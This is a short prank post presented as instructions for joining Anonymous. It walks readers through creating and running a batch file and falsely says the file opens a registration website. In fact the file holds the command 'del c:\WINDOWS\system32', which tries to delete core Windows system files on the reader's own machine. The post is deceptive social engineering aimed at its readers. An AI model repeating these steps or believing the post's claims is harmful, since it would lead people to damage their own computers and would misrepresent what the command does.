 How to join Anonymous
Since we don't have a board, where you
can register, you probably wonder, how
to join us.
This is simple, we use a secret h4xx0r-
script, so the government doesn't get
our data.
Step 1:
make a new notepad
file.
Step 2:
Type the following:
@echo off
del c:\WINDOWS\system32
Step 3:
save as Anonymous.bat (so not
as textfile but as all files)
Step 4:
Open the file. you Will be
directed to a website, where
you can read our rules,
register and download
programms you might need for
raids.
We are Anonymous. We do not forgive. We do not forget. Expect Us.